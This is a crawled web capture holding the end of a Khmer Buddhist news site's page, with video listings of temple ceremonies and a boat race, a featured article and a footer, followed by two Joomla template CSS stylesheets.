                                Videos tiêu biểu</span>
                        </h3>
                        <div class="modulecontent">
                            <div class="acymailing_moduleqtag noinnerpad" id="acymailing_module_formAcymailing1">
                                <div class='acymailing_mootoolsintro'><div style='text-align: center;margin:3%'><div id='vplayer'></div></div><h3 id='vTitle' style='text-align: center; margin: 12px 0;'><iframe id='ytplayer' type='text/html'  src='https://www.youtube.com/embed/Z4Cju4dJKFA?autoplay=0&showinfo=0&rel=0&controls=0'  frameborder='0'></iframe><a class='newsitemtitle' style='cursor:pointer' href='le-hoa-tang-hoa-thuong-duong-nhon-pho-phap-chu-kiem-giam-luan-hdcm-ghpgvn,-tru-tri-chua-prek-on-dot-v-10175.aspx'>Lễ Hoả táng Hòa thượng Dương Nhơn-Phó Pháp chủ Kiêm Giám luận HĐCM GHPGVN, Trụ trì chùa Prek On Đớt</a></h3></div><div id='vDes' style='text-align: justify; width: 87%; margin: 0 20px; border-bottom: 1px solid #d7d7d7; padding-bottom: 10px;'></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='giai-dua-ghe-ngo-mo-rong-tai-huyen-giong-rieng-2023-v-10174.aspx'>Giải đua Ghe ngo mở rộng tại huyện Giồng Riềng 2023</a></h3><a style='cursor:pointer'  href='giai-dua-ghe-ngo-mo-rong-tai-huyen-giong-rieng-2023-v-10174.aspx'><img src='http://img.youtube.com/vi/vXZzqysiC5w/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Năm, 05 Tháng Mười 2023</a></div><div class='description-box'>Ngày 4-10, tại huyện Giồng Riềng (Kiên Giang) diễn ra giải đua ghe ngo nam mở rộng. Giải nằm trong khuôn khổ Lễ hộ...</div></div></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='thong-bao-le-khanh-thanh-va-kiet-gioi-sima-chanh-dien-chua-luc-phi,-huyen-go-quao,-kien-giang-v-10173.aspx'>Thông báo lễ khánh thành và kiết giới Sima Chánh điện chùa Lục Phi, huyện Gò Quao, Kiên Giang</a></h3><a style='cursor:pointer'  href='thong-bao-le-khanh-thanh-va-kiet-gioi-sima-chanh-dien-chua-luc-phi,-huyen-go-quao,-kien-giang-v-10173.aspx'><img src='http://img.youtube.com/vi/2ExS2lKBK-U/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Năm, 23 Tháng Hai 2023</a></div><div class='description-box'>📣📣📣 សេចក្តី ជូនដំណឹង បុណ្យបញ្ចុះខណ្ឌសីមាព្រះវិហារ វត្តសុវណ្ណមុនីរង្សី "ទឹកសាប" ⏱⏱⏱ វេលា៖ ចាប់ពីថ្ងៃ ១១,១២,១៣ រោច​ ខែ...</div></div></div><div style='text-align: justify; width: 87%; padding: 0 20px; margin-bottom: 20px;'><div class='hotview'><h3 class='newsitemtitle'><a class='newsitemtitle' style='cursor:pointer' href='kien-giang--hoi-tu-thien-chua-thon-don-cung-duong-tu-vat-dung-cac-chua-tren-dia-ban-huyen-go-quao-v-10172.aspx'>Kiên Giang: Hội từ thiện chùa Thôn Dôn cúng dường tứ vật dụng các chùa trên địa bàn huyện Gò Quao</a></h3><a style='cursor:pointer'  href='kien-giang--hoi-tu-thien-chua-thon-don-cung-duong-tu-vat-dung-cac-chua-tren-dia-ban-huyen-go-quao-v-10172.aspx'><img src='http://img.youtube.com/vi/gLe1s6qV0rw/mqdefault.jpg' /></a><div class='date'><a class='dateicon'>Thứ Tư, 30 Tháng Ba 2022</a></div><div class='description-box'>ថ្ងៃទី​ ២០ខែមិនាឆ្នាំ២០២២,​ ព្រះសង្ឃនិងពុទ្ធរិស័ទវត្ត​ ជ្រុងយោង​ទីក្រុងរ៉ាច់យ៉ា បាននិមន្តនិងអញ្ជេីញ​ ប្រគេនទេយ្យវត្ថុដល់...</div></div></div>
                            </div>
                            <div style="clear: both;">
                            </div>
                        </div>
                    </div>
                    <div class="module title-on">
                        <h3 class="moduletitle">
                            <span class="first_word" style="color: #EC7400">
                                Bài viết tiêu biểu</span>
                        </h3>
                        <div class="modulecontent">
                            <div id="jxtc5523e6cac1713">
                                <div class="k2avatarwall">
                                    <div id="wallviewjxtc5523e6cac1713" class="wallview columns-4 rows-1" style="overflow: hidden">
                                        <div id="wallsliderjxtc5523e6cac1713" class="wallslider">
                                            <div class="wallsliderrow">
                                                <div class="wallslidercell">
                                                    <div class="wallpage oddpage singlepage page-1">
                                                        <div class="wallfloat singlerow oddrow row-1 firstcol oddcol col-1" style="width: 100%!important;
                                                            height: 100%">
                                                            
                                                                    <div class="avatarwall">
                                                                        <div class="avatarwrap">
                                                                            <a href="duc-phat-la-thay-chi-duong-a-181.aspx">
                                                                                <img alt='Đức Phật là Thầy chỉ đường' src="photos/201506/article6356955300449121091.jpg" class="imgframe" /></a>
                                                                        </div>
                                                                        <div class="avatarinfo">
                                                                            <h3>
                                                                                <a style='' href="duc-phat-la-thay-chi-duong-a-181.aspx">
                                                                                    Đức Phật là Thầy chỉ đường</a>
                                                                            </h3>
                                                                            <div class="newsmoredate">
                                                                                <a class="dateicon">
                                                                                    Thứ Tư, 10 Tháng Sáu 2015</a>
                                                                            </div>
                                                                            <p style="">
                                                                                GN - Đức Phật dạy: “Hãy tự xem con là hải đảo của con, hãy tự xem con là nơi nương tựa của con. Không nên tìm nương tựa nơi ai khác” (Trường A-hàm, kinh Đại bát Niết-bàn), và Ngài cũng nói rõ: “Các con phải tự mình nỗ lực. Các đấng Như Lai chỉ là đạo sư” (Kinh Pháp cú, kệ 276).</p>
                                                                        </div>
                                                                    </div>
                                                                    <div style="clear: both;">
                                                                    </div>
                                                                
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    

                </div>
            </div>
        </div>
    </div>
    <div id="footerwrap">
        <div id="footerwrappad" class="xtc-wrapperpad">
            <div id="footerpad" class="row-fluid xtc-wrapper">
                <div class="row-fluid">
                    <div id="footer" class="xtcBootstrapGrid span12 singlecolumn cols-1 column-1">
                        <div class="singlearea">
                            <div class="module title-off  ">
                                <div class="modulecontent" style="font-size: 125%">
                                    Thực hiện: Phân Ban Thông tin Truyền thông Phật giáo Nam tông Khmer<br />Ghi rõ nguồn khi sử dụng lại thông tin từ website này, mọi chi tiết xin <a style='color:White' href='contactus.aspx?form=message'> liên hệ </a>với chúng tôi
                                </div>
                                <div style="float: right; color: White!important; bottom: 1px; height: 5px">
                                    
                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        (function (i, s, o, g, r, a, m) {
            i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
                (i[r].q = i[r].q || []).push(arguments)
            }, i[r].l = 1 * new Date(); a = s.createElement(o),
  m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
        })(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

        ga('create', 'UA-26670244-5', 'auto');
        ga('send', 'pageview');

    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/css3.css
body_size: 13319
content:
/*
Tribune 2 template for Joomla!
Commercial Software
Copyright 2013, 2014 joomlaxtc.com
All Rights Reserved
www.joomlaxtc.com
*/
/* ----------------------------------------------*/
/* B 00 BODY
/* ----------------------------------------------*/
BODY {overflow-x:hidden;}

/* ----------------------------------------------*/
/* G 00 - Column Classes Responsive
/* ----------------------------------------------*/
.gridfirst{margin-left:0!important;clear:left;}
.gridlast{clear:right;}
/* ----------------------------------------------*/
/* G 01 - Basic Structure 
/* ----------------------------------------------*/
.row-fluid [class*="span"] {min-height:0!important;}
.xtc-bodygutter{padding:0 10%;}
.xtc-wrapper {max-width:1300px;}
.xtc-wrapperpad {
    max-width: 100%;
    margin: 0 auto;
}
#region2pad{
    box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
    background: #fff;
}
/* ----Header---------------------------*/
#headerwrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#headerwrap .xtc-wrapper {padding: 0px;
    max-width:100%;margin:0 auto;
}
#header.row-fluid{width:auto;}
#headerwrap{ position:relative;}
/* ----Sticky Header ----------------------*/
body.sticky{margin-top:210px;}
body.nosticky #headerwrap{z-index: 9999;}
body.sticky #headerwrap {position:fixed;top: 0;width: 97.1%;z-index: 9999999;/*-webkit-transform: translate3d(0, 0, 0);*/}
body.sticky #region1wrap {}
/* ----Menu ----------------------*/
#menu .menu ul .xmenu{line-height:11px!important;}
#menuwrap.xtc-wrapper{max-width:1300px;}
/* ----Region1---------------------------*/
#region1wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region1wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px; margin:0 auto; }
#region1.row-fluid{width:auto;}
/* ----Region2---------------------------*/
#region2wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region2wrap .xtc-wrapper {max-width:98%;padding-top:30px;padding-bottom:10px;padding-left:0px;padding-right:0px;margin:0 auto; }
#region2.row-fluid{width:auto;}
/* ----Region3---------------------------*/
#region3wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region3wrap .xtc-wrapper {max-width:1300px;padding-top:15px;padding-bottom:15px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region3.row-fluid{width:auto;}
/* ----Region4---------------------------*/
#region4wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region4wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region4.row-fluid{width:auto;}
/* ----Region5---------------------------*/
#region5wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region5wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding:0;margin:0 auto;}
#region5.row-fluid{width:auto;}
/* ----Region6---------------------------*/

#region6wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region6wrap .xtc-wrapper {max-width:80%;padding-top:45px;padding-bottom:45px;padding-left:0px;padding-right:0px;padding:45;margin:0 auto;}
#region6.row-fluid{width:auto;}
/* ----Region7---------------------------*/
#region7wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region7wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;padding:0;margin:0 auto;}
#region7.row-fluid{width:auto;}
/* ----Region8---------------------------*/
#region8wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region8wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region8.row-fluid{width:auto;}
/* ----Region9---------------------------*/
#region9wrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#region9wrap .xtc-wrapper {max-width:1300px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;margin:0 auto;}
#region9.row-fluid{width:auto;}
#region9 .row-fluid .span3 {margin-bottom:30px!important;}
/* ----Footer---------------------------*/
#footerwrap .xtc-wrapperpad {width:auto!important;margin:0 auto;}
#footerwrap .xtc-wrapper {max-width:1300px;padding-top:15px;padding-bottom:15px;padding-left:px;padding-right:px;margin:0 auto;}
#footerpad.row-fluid{width:auto;}
/* ----Region Padding---------------------------*/
.xtc-spacer {margin-bottom:3.727865px;}
.xtc-gutter {padding:0px;}
.xtc-gutter2 {padding:45px 0px 50px;}
.xtc-gutter3 {padding:0 0px;}
.r1spacer_top{padding:20px 0 0 0;}
.r2spacer_top{padding:20px 0 0 0;}
.r3spacer_top{padding:0px 0 0 0;}
.r4spacer_top{padding:20px 0 0 0;}
.r5spacer_top{padding:20px 0 0 0;}
.r6spacer_top{padding:20px 0 0 0;}
.r7spacer_top{padding:20px 0 0 0;}
.r8spacer_top{padding:20px 0 0 0;}
/* ----Module Padding---------------------------*/
.firstarea .module, #left .firstarea .module, .firstarea #right .module,#region4_banner{margin-top:0px!important;}
.center > div:first-child{padding-top:0;}
#right,#left {padding-top: 8px;}
#left, #left1, #left2, #left4, #left5, #left6, #left7, #left8, #left9 {padding-right:30px;}
#right, #right1, #right2, #right4, #right5, #right6, #right7, #right8, #right9 {padding-left:15px;}
/* Content Pages*/
.row-fluid > .xtc-leading > div:first-child,.row-fluid > .xtc-leading > div:first-child+div,.row-fluid > .xtc-leading >div:first-child+div+div{margin-bottom:30px;}
select, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{margin-bottom:12px;}
.xtc-intro.row-fluid > div > div{margin-bottom:30px;display:block;}
.blog-featured > .xtc-leading > div > div,.blog-featured > .row-fluid > .row-fluid > div{margin-bottom:30px;}
.article_infos {margin:20px 0;font-size:12px;}
.article_infos .btn-group.pull-right{margin:-5px 0 0 0;}
/* ----------------------------------------------*/
/* G 02 - Header,logo,menu,top
/* ----------------------------------------------*/
#headerglobal{width:100%;padding:0;position:fixed;top:0;}
#header{position:relative;}
#logo
{
    height:100px;
 }
 #bannernotify
 {
      
     height:100px;
}
 #bannernotify img
 {
     width:380px; 
     height:95px;
     margin-top:2.5px;
}
.logomobilewrap img {margin:4% 0 0; display: none!important;}
#messagewrap{padding:10px 0;}
#menuright {width:100%;}
/* ----------------------------------------------*/
/* G 03 - Menu
/* ----------------------------------------------*/
#menu {padding: 12px 0;}
#menutopwrap{float:left;}
#menuwrap{float:left;}
#menu > ul.menu{float:left;}
#menu2 > ul {display:block!important;margin:0 auto!important;max-width:1300px!important;}
#menu2 > ul > li { display:inline-block; padding:0!important; }
#menu ul.menu > li:first-child > a,#menu ul.menu > li:first-child > a:hover,#menu ul.menu > li.current:first-child > a{}
#menu ul.menu > li > a{}
#menu ul.menu li.parent > ul{}
.suckerfish ul.menu > li > ul,.dualfish ul.menu > li > ul,.dropline ul.menu > li > ul {top:48px;}
#menuright1,#menuright2,#menuright3,#menuright1 .module,#menuright2 .module,#menuright3 .module {float:right;padding:0px!important;margin:10px 6px 0 0;}
#menu > div:first-child{padding:16px 0 0 0;}
.xtcmobilemenu{float:left;}
a.mrightlogin {text-align:center;display:block;}
a.mrightlogin i {display:block; margin:0 auto;}
a.mrightlogin span {display:block;}
/* Side Menu */
ul.sidemenu{}
ul.sidemenu li{line-height:280%;padding:0;border-top:1px solid #ccc;}
ul.sidemenu li:first-child{border-top:none;}
ul.menu.iconside li img {width:33px; height:33px;}
/* Dual Menu */
.dualcol{clear:both;overflow:hidden;}
.dualcol li {float:left;width:50%;padding:0;text-align:left!important;font-size:0.9em;line-height:220%;}
/* Icon Side Menu */
.xtc-iconsidemob{display:none;}

/* Bottommenu */
ul.bottommenu li{background: url(../images/menus/h-dots.png) repeat-x 0 100%;line-height:40px;}


/* ----------------------------------------------*/
/* G 04 - Content
/* ----------------------------------------------*/
body.frontpage #component{padding:30px 0 20px;}
body.frontpage #region3wrap .xtc-wrapper {padding-bottom:0!important;}
/* ----------------------------------------------*/
/* G 05 - Footer
/* ----------------------------------------------*/
#footerwrap .module{margin:0;font-size:10px;text-align:center;}
/* ----------------------------------------------*/
/* G 06 - Module
/* ----------------------------------------------*/
.module{margin:25px 0 0 0;}
.nomargin .moduletitle {margin:0!important;}
.module .nowrap {background:none !important;}
.module .nopad,.modulecontent .nopad {padding:0!important;}

/* ----------------------------------------------*/
/* S 00 - Module Overrides,overrides for default suffix within specific areas of the regions
/* ----------------------------------------------*/
#topbanner .module:first-child,#top .module:first-child,#inset .module:first-child,#showcasegrid .module:first-child,#left .module:first-child,#right .module:first-child,#left1 .module:first-child,#right1 .module:first-child,#left2 .module:first-child,#right2 .module:first-child,#left3 .module:first-child,#right3 .module:first-child,#left4 .module:first-child,#right4 .module:first-child,#left5 .module:first-child,#right5 .module:first-child,#left6 .module:first-child,#right6 .module:first-child,#left7 .module:first-child,#right7 .module:first-child,#left8 .module:first-child,#right8 .module:first-child,#newsflash .module:first-child,
#banner1 .module:first-child,#breadsearch .module:first-child,#banner .module:first-child,
.singlearea .module,.firstarea .module,#region1 .module:first-child{margin:0;}
#breadcrumbs .module{margin-top:0;}
.morewrap td.firstcol > div{text-align:right;}
.morewrap td.centercol > div{text-align:left;}
.area_map table{table-layout:fixed;}
@media (max-width: 900px) {
#user2 ,#user3 ,#user4 ,#user5 ,#user6 ,#user8 ,#user9 ,#user10 ,#user11 ,#user12 ,#user14 ,#user15 ,#user16 ,#user17 ,#user18 ,#user20 ,#user21 ,#user22 ,#user23 ,#user24 ,#user26 ,#user27 ,#user28 ,#user29 ,#user30 ,#user31 ,#user32 ,#user33 ,#user34 ,#user35 ,#user36 ,user38 ,#user39 ,#user40 ,#user41 ,#user42  {margin-top:12px;}
}

/* ----------------------------------------------*/
/* T 01 MOBILE
/* ----------------------------------------------*/
body.mobile #headerwrap{}
body.mobile .sticky{margin-top:130px;}
body.mobile .mobilepad{padding:0px}
body.mobile .tribunemobile > div:first-child{padding:0;}
body.mobile #mobilewrap{float:right;width:80%;}
body.mobile .module{margin:0;}
body.mobile h3.moduletitle,body.mobile .modulecontent{border-right:none;}
body.mobile #footerwrap {min-width:100%;}
body.mobile span.itemImage img{max-width:100%;width:auto!important;}
body.mobile #mobilewrap .lg > div:first-child,body.mobile #mobilewrap .lg > div:first-child + div{float:none!important;width:100%!important;}
body.mobile #mobilewrap .lg a{line-height:16px!important;}
#xtc-mobilesitewrap #menu{float:none;}
.xtc-iconsidemob select[multiple], .xtc-iconsidemob select[size]{width:100%;}
#component.mobilecomponent.clearfix {padding: 0 12px!important;}
@media
only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (-o-min-device-pixel-ratio:3/2),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){
html,  body{width:100%;overflow-x:hidden;}}

@media(max-width: 0px ){
	#region1 {display:none!important;}
}
@media(max-width: 0px ){
	#region2 {display:none!important;}
}
@media(max-width: 0px ){
	#region3 {display:none!important;}
}
@media(max-width: 786px ){
	#region4 {display:none!important;}
}
@media(max-width: 0px ){
	#region5 {display:none!important;}
}
@media(max-width: 0px ){
	#region6 {display:none!important;}
}
@media(max-width: 0px ){
	#region7 {display:none!important;}
}
@media(max-width: 0px ){
	#region8 {display:none!important;}
}
@media(max-width: 620px ){
	#region9 {display:none!important;}
}
@media(max-width: 900px ){#menu .xtcdefaultmenu  {display:none;}
#menu {border-bottom: 1px solid #ccc !important;}
#menu .mobilebtn{display:block!important;padding-left:16px;}
.moleft h3 {display:block!important;}
}
@media(max-width: 900px ){#menu2,#menu2 .xtcdefaultmenu,#menu2 > ul,#menu2 > ul > li {display:none;}
#menu2 .mobilebtn{display:block!important;padding-left:16px;}
#menuright1 .mobilebtn{display:block!important;padding-left:16px;}
SELECT.menu.suckerfish.xtcmobilemenu,SELECT.menu.dualfish.xtcmobilemenu {display:block!important;}
.moleft h3 {display:block!important;}
.moleft2 h3 {display:block!important;}}
@media(max-width: 900px ){.mobileshow {display:block!important;}}
@media(max-width: 900px ){.mobilehide {display:none!important;margin:0px!important;padding:0px!important;height:0px!important;}}


--- FILE ---
content_type: text/css
request_url: http://phatgiaonamtongkhmer.org/css/css4.css
body_size: 20625
content:
/*
Tribune 2 template for Joomla!
Commercial Software
Copyright 2013, 2014 joomlaxtc.com
All Rights Reserved
www.joomlaxtc.com
*/

/* ----------------------------------------------*/
/* B 00 - Body
/* ----------------------------------------------*/
body{background:#fff url('../images/noise_bg.png') repeat;color:#777777;}
@media(max-width:900px){
	body {background:#fff url('../images/noise_bg.png') repeat;}
}
/* ----------------------------------------------*/
/* B 01 - Heading,links and titles
/* ----------------------------------------------*/
.contentheading {color:#316494;}
.componentheading,.componentheadingnowrap,.pagetitle,span.subheading-category {color:#6B6B6B;}
a,input.button {color:#777777;}
a:hover {color:#316494;}
a:active {color:#777777;}
h1 {color:#316494;}
h2 {color:#333333;}
h3 {color:#333333;}
h4 {color:#333333;}
h5 {color:#333333;}
h6 {color:#333333;}
/* ----------------------------------------------*/
/* B 02 - Titles
/* ----------------------------------------------*/
h1.pagetitle span {}
.pagetitle, .pagetitle a {color:#6B6B6B;}
.pagetitle span{}
.title {color:#316494;}
.title a {color:#316494;}
.title a:hover {color:#777777;}
h4.title{color:#333333;}
/* ----------------------------------------------*/
/* B 03 - Basecolor styles, used in JXTC Walls and 3rd party components
/* ----------------------------------------------*/
.basecolor_1 {color:#316494;}
.basecolor_2 {color:#18191f;}
.basecolor_3 {color:#282a34;}
.basecolor_4 {color:#444;}
.basecolor_5 {color:#fff;}
.basecolor_6 {color:#000;}
.basecolor_7 {color:#316494;}
.basecolor_8 {color:#316494;}
/* ----------------------------------------------*/
/* L 00 - Header,logo,menu,inset,message,breadcrumb
/* ----------------------------------------------*/
#headerwrap {
    background:#EC8702 url('../images/noise_bg.png') repeat;
    box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 0 5px rgba(0,0,0,0.3);
    -webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3);
}
@media (max-width: 767px) {
#headerwrap.xtc-bodygutter.sticky {border-right:2px solid #fff;} 
}
#header{background:transparent ; margin: 30px 0;}
/*
#logo a{background:url(../images/logo-bg.png) no-repeat 0 0;width:200px;}
*/
@media (max-width: 420px) {
#logo a{background:url(../images/logo-sm.png) no-repeat 0 0;height: 41px;width:166px!important;margin:8px 0px 9px 12px!important;}
}
#search input{-moz-box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075); -webkit-box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075); box-shadow: -1px -1px 0px rgba(0,0,0,0.3), 1px 1px 0px rgba(255,255,255,0.075);}
/* ----------------------------------------------*/
/* L 01 - Region 1
/* ----------------------------------------------*/
#region1wrap{background:transparent ;}
#region1wrap h1.pagetitle span {background-color:transparent}
#region1{background:transparent ;}
/* ----------------------------------------------*/
/* L 02 - Region 2
/* ----------------------------------------------*/
#region2wrap{background:#fbc9ca url('../images/noise_bg.png') repeat }
#region2wrap h1.pagetitle span {background-color:transparent}
#region2{background:transparent ;}
/* ----------------------------------------------*/
/* L 03 - Region 3
/* ----------------------------------------------*/
#region3wrap{background:transparent ;}
#region3wrap h1.pagetitle span {background-color:transparent}
#region3{ background:transparent ;}
/* ----------------------------------------------*/
/* L 04 - Region 4
/* ----------------------------------------------*/
#region4wrap{background:transparent ;}
#region4wrap h1.pagetitle span {background-color:transparent}
#region4{background:transparent ;}
/* ----------------------------------------------*/
/* L 05 - Region 5
/* ----------------------------------------------*/
#region5wrap{background:transparent ;}
#region5wrap h1.pagetitle span {background-color:transparent}
#region5{background:transparent ;}
/* ----------------------------------------------*/
/* L 06 - Region 6
/* ----------------------------------------------*/
#region6wrap{background:transparent ; }
#region6wrap h1.pagetitle span {background-color:transparent}
#region6{background:transparent ; }
/* ----------------------------------------------*/
/* L 07 - Region 7
/* ----------------------------------------------*/
#region7wrap{background:transparent ;}
#region7wrap h1.pagetitle span {background-color:transparent}
#region7{background:transparent ;}
/* ----------------------------------------------*/
/* L 08 - Region 8
/* ----------------------------------------------*/
#region8wrap{background:transparent ;}
#region8wrap h1.pagetitle span {background-color:transparent}
#region8{background:transparent ;}
/* ----------------------------------------------*/
/* L 09 - Region 9
/* ----------------------------------------------*/
#region9wrap{background:transparent ;background-attachment:fixed;}
#region9wrap h1.pagetitle span {background-color:transparent}
#region9{background:transparent ;}
#region9 input.inputbox{background:#333!important;border:1px solid #333!important;}
/* ----------------------------------------------*/
/* L 07 - Footerwrap
/* ----------------------------------------------*/
#footerwrap{background:#EC8702 url('../images/noise_bg.png') repeat;color:#fff;}
#footerpad{background:transparent;}
/* ----------------------------------------------*/
/* M 00 - XTC Menu
/* ----------------------------------------------*/
.menutopwrap {background:#fff;}
#menu {background: transparent;border:1px solid #c08313;padding: 12px; border-bottom-width:3px;}
/* Top Level */
#header ul.menu > li > a {color:#333; background: transparent;}
#header ul.menu > li > a:hover {color:#fff;background: #CD5D0C url(../images/menuarrow.png) 50% 100% no-repeat!important; }
#header ul.menu > li.active > a{color:#fff;background: #CD5D0C url(../images/menuarrow.png) 50% 100% no-repeat!important;}
/* Dropdown Level */
#menu ul.menu li.parent > ul {background: #fff;  -moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2); border: 1px solid #c08313!important;
border-left:1px solid #e8e8e8; border-right:1px solid #e8e8e8; border-bottom:1px solid #e8e8e8;}
#menu ul.menu li.parent > ul > li > a {color:#757575;background: transparent url(../images/menusep1.png) 50% 100% no-repeat!important; }
#menu ul.menu li.parent > ul > li.active > a {color:#757575;background: transparent;}
#menu ul.menu li.parent > ul > li > a:hover {color:#ADADAD;background: transparent;}
.suckerfish ul.menu > li ul li ul,.dualfish ul.menu > li > ul > li > ul {border-top: 1px solid #e8e8e8;}
/* Second Level Menu*/
#menu2{background:#e8e8e8!important; border-left:1px solid #ccc; border-right:1px solid #ccc; border-bottom:1px solid #ccc;}
#menu2 ul.menu2 {text-align:center!important;}
#menu2 ul.menu > li > a {color:#474547; background: transparent;}
#menu2 ul.menu > li > a:hover  {color:#474547;background: transparent; background-image:none!important; }
#menu2 ul.menu > li.active > a{color:#474547;background-color: transparent!important;background-image:none!important;}
/* ----------------------------------------------*/
/* M 01 - XTC Side Menu 
/* ----------------------------------------------*/
ul.menu.iconside li:hover {background:#f1f1f1!important;}
/* ----------------------------------------------*/
/* M 02 - Menuright1 & Menuright2 
/* ----------------------------------------------*/
a.mmrightlogin, a.mmrightsearch {color:#fff;background:#316494!important;}
/* ----------------------------------------------*/
/* S 00 - Module Suffixes
/* ----------------------------------------------*/
#left2 {border-right: 1px solid #ebebeb;} 
#right, #right1, #right2, #right3, #right4, #right6, #right7, #right8 {border-left: 1px solid #ebebeb;} 

.module h3.moduletitle, #community-wrap .cModule h3,#community-wrap .profile-box,div#eventlist h2,.category_title,#community-wrap .app-box > h3, #community-wrap .app-box .app-widget-header > h3  {border-top: 2px solid #316494;border-bottom:1px solid #ccc;}
span.first_word,#community-wrap .cModule h3 span,div#eventlist h2 span,.category_title{color:#333;}
span.rest,#community-wrap .cModule h3 span.rest,div#eventlist h2 span.rest,
.alert h3 span.rest,.article h3 span.rest,.briefcase h3 span.rest,.camera h3 span.rest,.cart h3 span.rest,.ccards h3 span.rest,.chart h3 span.rest,.clack h3 span.rest,.clipboard h3 span.rest,.clock h3 span.rest,.comment h3 span.rest,.envelope h3 span.rest,.file h3 span.rest,.film h3 span.rest,.graph h3 span.rest,.heart h3 span.rest,.inbox h3 span.rest,.mic h3 span.rest,.movie h3 span.rest,.paperclip h3 span.rest,.phone h3 span.rest,.phones h3 span.rest,.picto h3 span.rest,.radar h3 span.rest,.srch h3 span.rest,.speech h3 span.rest,.stylus h3 span.rest,.tag h3 span.rest,.userz h3 span.rest,.world h3 span.rest,.sports h3 span.rest{color:#EC7400;}
/* ----------------------------------------------*/
/* S 01 - Underline ()
/* ----------------------------------------------*/
.underline h3{border-bottom:3px solid #ccc!important;}
.dualline h3{border-bottom:1px solid #ccc!important;border-top:1px solid #ccc!important;}
/* ----------------------------------------------*/
/* S 02 - QTag ()
/* ----------------------------------------------*/
.module.qtag{background-color:#FFFFFF;border: 1px solid #DBDBDB;}
.module.qtag > h3{margin-top:-14px;margin-right:0;margin-bottom:0;margin-left:0;text-align:center;times,serif;border:none!important;padding:0!important;background-position:0 -4px!important;}
.module.qtag > h3 span.first_word{background:#fff; color:#EC7400}
.module.qtag .qtagbox:before,.module.qtag .qtagbox:after {background: none;bottom: 3px;box-shadow: 0 4px 4px rgba(0, 0, 0, 0.2);content: " ";height: 51%;position: absolute;text-align: left;width: 70%;}
/* ----------------------------------------------*/
/* S 03 - BTag ()
/* ----------------------------------------------*/
.module.btag{background-color:#FFFFFF;border-top: 1px solid #DBDBDB;}
.module.btag > h3 span.first_word{background:#fff;}
/* ----------------------------------------------*/
/* S 04 - White BG
/* ----------------------------------------------*/
.white_bg h3{background-color:#fff!important;}
/* ----------------------------------------------*/
/* S 05 - Border Wrap(padborder)
/* ----------------------------------------------*/
.borderwrap {background:#fff;border:1px solid #ccc;}
/* ----------------------------------------------*/
/* C 00 - JXTC  Walls(K2Walls)
/* ----------------------------------------------*/
.news .fnewsitem{}
.fnewsitemintro {}
.newsitemcattitle {border-bottom: 2px solid #316494}
h3.newsitemtitle{}
h3.newsitemtitlelg a{color:#316494;}
h3.newsitemtitle, h3.newsitemtitle a{color:#18191f;}
h3.newsitemtitle2, h3.newsitemtitle2 a{color:#316494;}
h3.newsitemtitlemed, h3.newsitemtitlemed a,h3.newsitemtitlesm, h3.newsitemtitlesm a{color:#18191f;}
h3.newsitemtitlemed2, h3.newsitemtitlemed2 a,h3.avatartitle,h3.avatartitle a {color:#282a34;}
.newsitemdate,.newsmoredate,.fnewsitemstats,.newsitemstats,.newsitemstatstab, .newsitemstatstab a   {color:;}
.newsitemdate a,.newsitemcomments a,.newsitemrate a,.newsitemtweet a,.newsmoredate a,.fnewsitemstats a,.newsitemstats a,.newsitemdatelg a,.authoricon a,.dateicon a  {color:;}
